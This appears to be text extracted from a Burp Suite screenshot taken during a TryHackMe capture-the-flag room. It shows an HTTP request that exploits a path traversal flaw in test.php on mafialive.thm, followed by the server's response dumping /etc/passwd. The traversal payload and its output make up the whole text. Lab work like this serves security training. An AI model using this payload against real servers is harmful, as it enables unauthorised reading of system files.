 Request
Pretty Raw Hex
\n
1 GET /test.php?view=/var/www/html/development_testing/..//..//..//..//etc/passwd HTTP/1.1
2 Host: mafialive.thm
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.114 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render
\n
</a>
<br>
18 root:x:0:0:root:/root:/bin/bash
19 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
20 bin:x:2:2:bin:/bin:/usr/sbin/nologin
21 sys:x:3:3:sys:/dev:/usr/sbin/nologin
22 sync:x:4:65534:sync:/bin:/bin/sync
23 games:x:5:60:games:/usr/games:/usr/sbin/nologin
24 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
25 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
26 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
27 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
28 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
29 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
30 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
31 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
32 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
33 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
34 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
35 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
36 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
37 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
38 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
39 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
40 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
41 uuidd:x:105:109::/run/uuidd:/usr/sbin/nologin
42 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
43 archangel:x:1001:1001:Archangel,,,:/home/archangel:/bin/bash
44 </div>
45 </body>
46
47 </html>
48
49
50